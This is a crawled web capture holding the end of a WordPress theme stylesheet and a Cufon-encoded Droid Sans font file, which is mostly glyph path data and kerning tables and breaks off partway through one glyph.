/*-------------------------------------------------------------------------------------------*/

/* 5.1 Comments */


/* 5.2 Pingbacks / Trackbacks */

/* 5.3 Comments Form */
#commentform #submit  { background-color: #115900; }

/* 5.4 Gravity forms */
.gform_wrapper input.button { background-color: #115900; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://landroide.it/wp-content/themes/bueno/includes/js/Droid_400.font.js?ver=5.4
body_size: 12333
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Hybrid DroidSans - Droid Logo font by ei8htohms. FREE TO USE.
 * 
 * Trademark:
 * Droid is a trademark of Google and may be registered in certain jurisdictions.
 * 
 * Description:
 * Droid Sans is a humanist sans serif typeface designed for user interfaces and
 * electronic communication.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://ascendercorp.com/eula10.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158xm131,-197v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"\u00c0":5,"y":5,"w":2,"v":5,"t":2,"f":2,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":8,";":-8,",":-8,"*":15,"'":10,"\"":10}},{"d":"108,-18v-9,18,-48,29,-64,10r0,70r-22,0r0,-199r22,0v6,44,-19,121,28,121v52,0,32,-72,36,-121r22,0r0,137r-18,0","w":152},{"d":"86,-209v17,0,29,9,29,27v0,18,-12,27,-29,27v-17,0,-27,-10,-27,-27v0,-17,10,-27,27,-27xm86,-168v7,0,16,-5,14,-14v1,-9,-6,-14,-14,-14v-7,1,-15,5,-14,14v1,9,5,13,14,14xm115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15","w":160,"k":{"'":5}},{"d":"61,-194r19,0r0,97r-19,0r0,-97xm61,-36r19,0r0,98r-19,0r0,-98"},{"d":"10,-58r0,-21r62,0r0,21r-62,0","w":82},{"d":"152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158xm136,-239v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00ce":3,"\u00cd":5,"\u00c8":5,"\u00c7":2,"\u00c2":5,"y":5,"w":2,"v":5,"t":2,"f":2,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":8,";":-8,",":-8,"*":15,"'":10,"\"":10}},{"d":"55,-155v0,-23,-34,-16,-42,-5r-9,-12v16,-18,72,-20,70,15v0,14,-7,23,-19,26v12,4,22,11,22,26v0,35,-46,40,-73,27r0,-17v14,10,55,17,54,-10v0,-18,-18,-19,-38,-18r0,-14v18,1,35,-1,35,-18","w":84},{"d":"70,-90r44,-93r24,0r-49,96r30,0r0,17r-37,0r0,20r37,0r0,17r-37,0r0,33r-23,0r0,-33r-37,0r0,-17r37,0r0,-20r-37,0r0,-17r29,0r-47,-96r24,0"},{"d":"61,-194r19,0r0,256r-19,0r0,-256"},{"d":"45,-184v6,67,-25,159,54,159v79,0,47,-93,53,-159r26,0r0,110v0,50,-27,74,-79,74v-52,0,-79,-24,-79,-74r0,-110r25,0xm106,-197v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":197,"k":{"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"a":2,"Z":2,"M":2,"A":2,".":5,",":5}},{"d":"115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15xm56,-161v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm103,-161v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":160,"k":{"'":5}},{"d":"166,-158v-67,0,-126,-13,-126,66v0,44,17,67,51,67r75,0r0,25r-75,0v-50,0,-76,-31,-76,-92v0,-61,26,-92,76,-92r75,0r0,26xm95,14v11,3,19,9,20,22v1,22,-25,29,-47,24v-8,-23,29,-4,29,-24v0,-11,-12,-11,-21,-14r11,-22r15,0","w":179,"k":{"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"}":-5,"]":-5,"Q":5,"O":5,"G":5,"C":5,")":-5,"'":-5,"\"":-5}},{"d":"83,-110v-28,0,-42,15,-42,44v0,44,38,43,81,41r0,25v-63,5,-106,-7,-106,-68v0,-45,22,-67,68,-67v42,0,64,15,64,45v0,44,-42,34,-81,35r0,-25v19,-2,55,7,55,-11v0,-13,-13,-19,-39,-19xm84,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":163,"k":{"'":5,"\"":13}},{"d":"129,-194r-130,0r0,-18r130,0r0,18","w":128},{"d":"165,-25r0,25v-64,-4,-145,20,-145,-54v0,-16,7,-29,20,-38v-36,-22,-22,-92,30,-92r95,0r0,26r-95,0v-16,0,-25,9,-25,27v2,49,78,19,120,27r0,25r-95,0v-16,0,-25,8,-25,25v1,51,77,21,120,29xm77,-204v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm124,-204v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":179,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00cd":2,"\u00c8":2,"\u00c7":2,"\u00c2":2,"Q":2,"O":2,"C":2,"-":5,"'":-5,"\"":-5}},{"d":"13,-177v19,-12,59,-14,59,21r0,56v-10,2,-14,-3,-15,-10v-10,19,-49,15,-49,-14v0,-24,24,-26,48,-27v5,-26,-23,-21,-37,-14xm36,-111v14,-1,22,-10,20,-28v-16,0,-31,1,-31,16v0,8,3,12,11,12","w":84},{"d":"186,-24r-16,0r0,24r-18,0r0,-24r-47,0r0,-14r47,-72r18,0r0,70r16,0r0,16xm152,-40r1,-48r-29,48r28,0xm162,-183r-101,183r-20,0r101,-183r20,0xm55,-155v0,-23,-34,-16,-42,-5r-9,-12v16,-18,72,-20,70,15v0,14,-7,23,-19,26v12,4,22,11,22,26v0,35,-46,40,-73,27r0,-17v14,10,55,17,54,-10v0,-18,-18,-19,-38,-18r0,-14v18,1,35,-1,35,-18","w":188},{"d":"138,-231v-2,17,-8,34,-27,33v-18,-1,-43,-29,-50,1r-13,0v2,-17,7,-33,26,-33v21,0,44,29,51,-1r13,0xm175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"}":5,"]":5,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"S":2,"J":1,"I":2,"A":2,".":8,",":8,")":5}},{"d":"165,-25r0,25v-64,-4,-145,20,-145,-54v0,-16,7,-29,20,-38v-36,-22,-22,-92,30,-92r95,0r0,26r-95,0v-16,0,-25,9,-25,27v2,49,78,19,120,27r0,25r-95,0v-16,0,-25,8,-25,25v1,51,77,21,120,29xm114,-196v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":179,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00cd":2,"\u00c8":2,"\u00c7":2,"\u00c2":2,"Q":2,"O":2,"C":2,"-":5,"'":-5,"\"":-5}},{"d":"78,-110v-52,0,-28,67,-33,110r-25,0v1,-64,-14,-135,58,-135v72,0,57,70,58,135r-25,0v-5,-43,19,-110,-33,-110","w":156,"k":{"'":5}},{"d":"117,-30v-8,4,-18,7,-29,8r0,24r-18,0r0,-25v-62,-3,-63,-138,0,-141r0,-21r18,0r0,20v10,1,23,4,31,7r-6,20v-33,-16,-72,-1,-66,45v-6,48,36,60,70,43r0,20"},{"d":"50,0r-25,0r0,-184r25,0r0,184xm57,-197v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":75,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"55,-107v-24,0,-40,-16,-40,-39v0,-23,16,-39,40,-39v23,0,39,16,39,39v0,23,-16,39,-39,39xm55,-170v-15,0,-24,10,-24,24v0,14,9,24,24,24v14,0,24,-10,24,-24v0,-14,-10,-24,-24,-24","w":109},{"d":"175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64xm130,-238v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"}":5,"]":5,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"S":2,"J":1,"I":2,"A":2,".":8,",":8,")":5}},{"d":"48,-151v49,-3,86,6,86,53v0,48,-34,61,-86,58r0,40r-23,0r0,-183r23,0r0,32xm110,-96v0,-33,-27,-37,-62,-35r0,72v35,1,62,-2,62,-37","w":147},{"d":"108,-238v5,17,25,24,29,41v-24,3,-29,-14,-41,-24v-13,10,-18,27,-42,24v5,-16,24,-25,30,-41r24,0xm175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"}":5,"]":5,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"S":2,"J":1,"I":2,"A":2,".":8,",":8,")":5}},{"d":"115,-25r0,25v-60,4,-100,-3,-100,-67v0,-63,39,-73,100,-68r0,25v-42,-1,-75,-5,-75,43v0,47,33,43,75,42","w":132,"k":{"'":-8,"\"":-8}},{"d":"45,-185v24,0,36,16,36,43v0,27,-11,44,-37,44v-25,0,-36,-18,-36,-44v0,-26,12,-43,37,-43xm45,-171v-16,0,-20,11,-20,29v0,18,3,30,20,30v16,0,20,-13,20,-30v0,-17,-4,-29,-20,-29","w":89},{"d":"48,-160r0,25r37,0r0,25r-37,0v-3,51,-1,94,58,85r0,25v-54,4,-85,-17,-84,-68r0,-92r26,0","w":130,"k":{"t":-2,"'":-10,"\"":-10}},{"d":"50,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm97,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":147},{"d":"131,0r-117,0r0,-22r84,-136r-82,0r0,-26r113,0r0,23r-85,136r87,0r0,25","w":145,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"75,-178v-13,10,-18,25,-42,23v6,-15,23,-26,30,-41v34,-6,35,23,53,38v-13,12,-32,-10,-41,-20xm45,-135v5,43,-19,110,33,110v62,0,37,-61,42,-110r25,0v0,70,14,135,-67,135v-71,0,-58,-70,-58,-135r25,0","w":165,"k":{"'":8,"\"":8}},{"d":"44,0r-22,0r0,-137r22,0r0,137xm45,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":66},{"d":"83,-194r-5,49r49,-14r3,24r-47,3r31,41r-22,12r-22,-45r-20,45r-23,-12r30,-41r-47,-3r4,-24r49,14r-6,-49r26,0"},{"d":"16,-92v0,-74,57,-113,119,-84r10,-16r17,10r-11,19v42,48,29,165,-56,165v-16,0,-29,-2,-40,-8r-10,16r-17,-10r11,-18v-16,-17,-23,-41,-23,-74xm124,-158v-68,-35,-107,57,-72,119xm66,-25v69,36,106,-58,72,-118","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"I":2,"A":2,".":8,",":8}},{"d":"45,-135v5,43,-19,110,33,110v62,0,37,-61,42,-110r25,0v0,70,14,135,-67,135v-71,0,-58,-70,-58,-135r25,0xm50,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm97,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":165,"k":{"'":8,"\"":8}},{"d":"10,-66v9,-22,27,-36,39,-55r15,10r-30,43r30,44r-15,10xm61,-66v9,-22,27,-36,39,-55r14,10r-29,43r29,44r-14,10","w":124},{"d":"92,-135r32,0r-49,56r55,79r-32,0r-41,-60v-13,10,-7,39,-8,60r-25,0r0,-184r25,0r0,101","w":144,"k":{"'":-5,"\"":-5}},{"d":"45,-135v5,43,-19,110,33,110v62,0,37,-61,42,-110r25,0v0,70,14,135,-67,135v-71,0,-58,-70,-58,-135r25,0xm110,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":165,"k":{"'":8,"\"":8}},{"d":"175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64xm71,-204v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm118,-204v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"}":5,"]":5,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"S":2,"J":1,"I":2,"A":2,".":8,",":8,")":5}},{"d":"152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158xm92,-204v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm139,-204v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"y":5,"w":3,"v":5,"t":3,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":5,";":-8,",":-8,"*":16,"'":10,"\"":10}},{"d":"33,-178v-12,10,-17,26,-41,23v6,-17,22,-25,29,-41v34,-6,36,24,54,38v-13,12,-33,-9,-42,-20xm44,0r-22,0r0,-137r22,0r0,137","w":66},{"d":"14,-130v0,-41,16,-64,56,-64r71,0r0,226r-15,0r0,-207r-26,0r0,207r-15,0r0,-102v-45,10,-71,-14,-71,-60","w":167},{"d":"45,-135v5,43,-19,110,33,110v62,0,37,-61,42,-110r25,0v0,70,14,135,-67,135v-71,0,-58,-70,-58,-135r25,0xm86,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":165,"k":{"'":8,"\"":8}},{"d":"81,-178v-13,10,-18,25,-42,23v6,-15,23,-26,30,-41v34,-6,35,23,53,38v-13,12,-32,-10,-41,-20xm115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15","w":160,"k":{"'":5}},{"d":"140,12v4,54,-48,52,-100,50r0,-26v31,-2,75,11,75,-24r0,-122v-41,-2,-75,0,-75,42v0,31,17,45,50,43r0,25v-50,2,-75,-19,-75,-67v0,-69,57,-72,125,-68r0,147","w":160,"k":{"g":-2,"'":-5,"\"":-5}},{"d":"140,-231v-3,17,-8,33,-27,33v-18,0,-44,-30,-50,1r-13,0v1,-18,8,-33,26,-33v20,0,44,29,50,-1r14,0xm99,-158v-79,0,-48,92,-54,158r-25,0r0,-109v0,-50,27,-75,79,-75v52,0,79,25,79,75r0,109r-26,0v-6,-66,25,-158,-53,-158","w":197},{"d":"50,0r-25,0r0,-184r25,0r0,184xm20,-204v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm67,-204v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":75,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"92,-89r73,89r-33,0r-56,-68r-26,31r0,37r-25,0r0,-184r25,0r0,109r83,-109r32,0","w":180,"k":{"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"Q":5,"O":5,"G":5,"C":5,"'":-5,"\"":-5}},{"d":"44,0r-22,0r0,-137r22,0r0,137xm72,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":66},{"d":"78,-101v22,9,45,16,45,45v0,28,-20,38,-45,42r0,29r-17,0r0,-28v-19,1,-34,-4,-46,-9r0,-21v13,5,27,11,46,11r0,-54v-22,-8,-44,-16,-44,-45v0,-28,20,-36,44,-41r0,-22r17,0r0,22v16,0,31,5,42,10r-8,18v-9,-4,-22,-9,-34,-9r0,52xm78,-33v23,0,31,-33,11,-42v-3,-2,-7,-2,-11,-4r0,46xm61,-153v-29,1,-26,45,0,46r0,-46"},{"d":"115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15xm84,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":160,"k":{"'":5}},{"d":"115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15xm105,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":160,"k":{"'":5}},{"d":"93,-183r-68,183r-23,0r69,-183r22,0","w":95},{"d":"103,-26v-14,36,-91,42,-91,-12v0,-41,39,-44,81,-45v8,-43,-39,-44,-63,-28r-8,-17v23,-14,76,-19,86,10v25,-41,102,-18,92,40r0,14r-84,0v-5,48,43,56,78,37r0,20v-28,17,-81,10,-91,-19xm93,-67v-28,1,-58,0,-58,29v0,15,8,22,22,22v29,1,37,-21,36,-51xm176,-83v4,-32,-31,-50,-50,-28v-5,6,-8,16,-9,28r59,0","w":213,"k":{"z":2,"x":5}},{"d":"18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43xm108,-196v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":160,"k":{"z":2,"x":5,"f":5,"'":18,"\"":18}},{"d":"13,-81r0,-19r115,0r0,19r-115,0xm70,-31v-9,0,-14,-6,-14,-16v0,-10,5,-14,14,-15v9,0,15,5,15,15v0,10,-6,16,-15,16xm70,-118v-9,0,-14,-6,-14,-16v0,-10,5,-16,14,-16v9,0,15,6,15,16v0,10,-6,16,-15,16"},{"d":"61,-81r-48,0r0,-19r48,0r0,-48r19,0r0,48r48,0r0,19r-48,0r0,48r-19,0r0,-48"},{"d":"14,-60v-5,-57,64,-75,95,-47v-6,-21,-15,-36,-30,-49r-32,19r-9,-14r27,-16r-22,-14r9,-15v11,6,22,10,31,18r28,-17r9,14r-24,15v45,32,62,168,-22,168v-38,0,-57,-22,-60,-62xm74,-16v28,-1,37,-20,36,-50v-1,-23,-13,-37,-36,-37v-26,0,-36,17,-36,44v0,26,10,43,36,43","w":147},{"d":"57,-90r-39,-40r13,-13r39,39r41,-39r13,13r-40,40r39,40r-12,12r-41,-39r-39,39r-13,-13"},{"d":"18,-15v0,-10,5,-15,15,-15v10,0,15,5,15,15v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15xm18,-120v0,-10,5,-15,15,-15v10,0,15,5,15,15v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15","w":68},{"d":"138,-158r-26,0r0,-26r50,0r0,111v0,49,-25,73,-76,73v-50,0,-73,-27,-71,-79r25,0v-2,35,14,54,47,54v68,0,48,-73,51,-133","w":183},{"d":"241,-184v-5,76,24,184,-61,184v-25,0,-42,-7,-50,-22v-7,15,-22,22,-48,22v-86,0,-58,-107,-62,-184r25,0r0,119v0,27,13,41,37,41v61,-2,28,-104,36,-160r25,0r0,119v0,27,13,40,37,40v24,0,36,-13,36,-40r0,-119r25,0","w":261,"k":{"\u00fc":5,"\u00fb":5,"\u00fa":5,"\u00f9":5,"\u00f8":10,"\u00f6":10,"\u00f5":10,"\u00f4":10,"\u00f3":10,"\u00f2":10,"\u00f1":5,"\u00eb":10,"\u00ea":10,"\u00e9":10,"\u00e8":10,"\u00e7":10,"\u00e6":10,"\u00e5":10,"\u00e4":10,"\u00e3":10,"\u00e2":10,"\u00e1":10,"\u00e0":10,"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"\u00c6":20,"\u00c5":10,"\u00c4":10,"\u00c3":10,"\u00c2":10,"\u00c1":10,"\u00c0":10,"z":5,"u":5,"s":10,"r":5,"q":10,"p":5,"o":10,"n":5,"m":5,"g":5,"e":10,"d":10,"c":10,"a":10,"Q":5,"O":5,"G":5,"C":5,"A":10,".":20,",":20,"'":-26,"\"":-26}},{"d":"55,-188v19,0,43,29,50,0r13,0v-1,19,-9,31,-26,33v-18,-2,-45,-30,-50,0r-14,0v3,-17,8,-33,27,-33xm18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43","w":160,"k":{"z":2,"x":5,"f":5,"'":18,"\"":18}},{"w":66},{"d":"97,-158v-50,-4,-64,2,-64,66v0,53,8,72,49,67r0,25v-52,5,-64,-20,-64,-92v0,-87,22,-98,94,-92r0,5v16,-10,48,-3,72,-5r0,26v-31,5,-72,-16,-72,27v0,44,41,22,72,27r0,25v-30,5,-72,-16,-72,25v0,46,39,24,72,29r0,25v-24,-2,-56,5,-72,-5v2,9,-9,4,-15,5r0,-158","w":202},{"d":"164,-104r0,25r-89,0r0,-25r89,0xm164,-184r0,26v-46,4,-114,-16,-114,35r0,123r-25,0v5,-78,-26,-190,64,-184r75,0","w":184,"k":{"\u00dd":-2,"\u00c6":8,"\u00c5":5,"\u00c4":5,"\u00c3":5,"\u00c2":5,"\u00c1":5,"\u00c0":5,"}":-5,"]":-5,"Y":-2,"W":-2,"V":-2,"A":5,"?":-5,".":13,",":13,")":-5,"'":-8,"\"":-8}},{"d":"50,-90v3,19,-25,23,-30,8v-5,-11,1,-27,14,-26v11,0,16,6,16,18","w":68},{"d":"18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43xm49,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm96,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":160,"k":{"z":2,"x":5,"f":5,"'":18,"\"":18}},{"d":"165,-25r0,25v-64,-4,-145,20,-145,-54v0,-16,7,-29,20,-38v-36,-22,-22,-92,30,-92r95,0r0,26r-95,0v-16,0,-25,9,-25,27v2,49,78,19,120,27r0,25r-95,0v-16,0,-25,8,-25,25v1,51,77,21,120,29","w":179},{"d":"18,-68v0,-45,20,-67,62,-67v42,0,62,22,62,67v0,45,-20,68,-62,68v-41,0,-62,-23,-62,-68xm80,-25v25,0,38,-15,38,-43v0,-28,-13,-42,-38,-42v-25,0,-38,14,-38,42v0,28,13,43,38,43xm93,-155v-29,1,-37,-24,-49,-41v34,-6,39,18,49,41","w":160,"k":{"z":2,"x":5,"f":5,"'":18,"\"":18}},{"d":"75,-196v30,-1,50,11,51,38v1,30,-29,31,-36,53v11,27,53,27,53,66v0,43,-54,49,-84,33r0,-21v15,12,62,20,61,-11v-2,-35,-52,-30,-52,-66v0,-28,33,-26,35,-53v-4,-29,-59,-27,-59,7r0,150r-22,0r0,-150v0,-33,20,-46,53,-46","w":154},{"d":"50,-169v-27,2,-27,80,0,82v13,0,20,-13,20,-41v0,-27,-7,-41,-20,-41xm50,-185v30,0,38,26,38,57v0,32,-8,57,-38,57v-29,0,-37,-26,-37,-57v1,-31,6,-57,37,-57xm160,-96v-27,1,-26,81,0,82v13,0,20,-14,20,-41v0,-27,-7,-41,-20,-41xm160,-112v30,0,38,25,38,57v-1,31,-6,58,-38,57v-30,0,-36,-28,-37,-57v-1,-31,8,-57,37,-57xm166,-183r-101,183r-20,0r102,-183r19,0","w":211},{"d":"34,-98v-14,-70,33,-107,92,-77r-8,18v-22,-12,-66,-15,-62,22r0,37r47,0r0,17r-47,0v1,27,1,53,-17,60r93,0r0,21r-124,0r0,-19v25,-4,28,-31,26,-62r-25,0r0,-17r25,0"},{"d":"13,-50r92,-40r-92,-46r0,-20r115,60r0,13r-115,53r0,-20"},{"d":"98,-221v-12,10,-17,26,-41,23v6,-17,23,-24,29,-41v34,-5,36,23,54,38v-13,12,-32,-10,-42,-20xm45,-184v6,67,-25,159,54,159v79,0,47,-93,53,-159r26,0r0,110v0,50,-27,74,-79,74v-52,0,-79,-24,-79,-74r0,-110r25,0","w":197,"k":{"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"a":2,"Z":2,"M":2,"A":2,".":5,",":5}},{"d":"18,-15v0,-10,5,-15,15,-15v10,0,15,5,15,15v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15","w":68,"k":{"\u00dd":13,"\u00dc":5,"\u00db":5,"\u00da":5,"\u00d9":5,"\u00d8":8,"\u00d6":8,"\u00d5":8,"\u00d4":8,"\u00d3":8,"\u00d2":8,"\u00c7":8,"Y":13,"W":10,"V":13,"U":5,"T":13,"Q":8,"O":8,"G":8,"C":8}},{"d":"182,0r-24,0r0,-87v0,-15,-7,-23,-22,-23v-41,0,-15,73,-22,110r-25,0r0,-88v0,-15,-7,-23,-22,-23v-41,0,-15,74,-22,111r-25,0v3,-57,-17,-135,47,-135v19,0,30,5,34,16v19,-30,91,-17,81,32r0,87","w":202,"k":{"'":5}},{"d":"20,0v-6,-61,5,-92,73,-92v23,0,35,-11,35,-33v0